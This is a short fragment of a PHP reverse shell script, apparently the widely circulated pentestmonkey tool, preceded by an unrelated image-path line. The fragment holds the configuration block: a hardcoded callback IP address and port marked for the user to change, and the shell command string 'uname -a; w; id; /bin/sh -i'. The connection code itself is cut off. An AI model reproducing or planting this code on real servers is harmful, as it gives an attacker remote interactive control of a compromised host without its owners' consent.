 //
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.53.79.2';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//